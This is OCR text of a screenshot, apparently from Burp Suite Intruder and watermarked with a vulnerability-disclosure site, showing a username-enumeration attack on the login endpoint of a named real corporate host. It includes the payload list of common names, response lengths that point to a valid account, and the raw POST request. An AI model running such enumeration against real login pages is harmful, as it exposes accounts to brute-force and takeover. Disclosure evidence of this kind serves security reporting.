 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
2 wangwei 200 168
0 200 154 baseline request
1 zhangwei 200 154
3 wangfang 200 154
4 liwei 200 154
5 lina 200 154
6 zhangmin 200 154
7 lijing 200 154
8 wangjing 200 154
9 liuwei 200 154
Request Response
Raw Params Headers Hex
POST /dmoo/user.action?action=doLogin HTTP/1.1
Host: dmoo.cofco.com
Content-Length: 72
Accept: text/plain, */*; q=0.01
Origin: http://dmoo.cofco.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://dmoo.cofco.com/dmoo/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=77242399BE51401CE606A7D7E6F2C027;
? < + > Type a search term 0 matche
www.wooyun.org